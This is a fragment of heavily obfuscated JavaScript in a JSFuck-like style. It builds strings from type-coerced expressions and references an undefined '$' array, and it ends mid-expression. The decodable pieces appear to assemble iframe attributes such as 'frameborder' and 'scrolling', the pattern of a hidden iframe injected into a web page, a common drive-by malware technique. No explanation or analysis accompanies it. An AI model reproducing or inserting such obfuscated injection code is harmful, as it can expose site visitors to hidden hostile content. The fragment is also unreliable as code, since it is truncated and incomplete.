
>
[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[10]+$[23]+$[24]+(!![]+[])[+[]]+$[25]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+$[14]+$[29]+$[13]+$[17]+([]+[]+{})[+!+[]+[+[]]]+$[18]+$[10]+$[26]+$[0]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$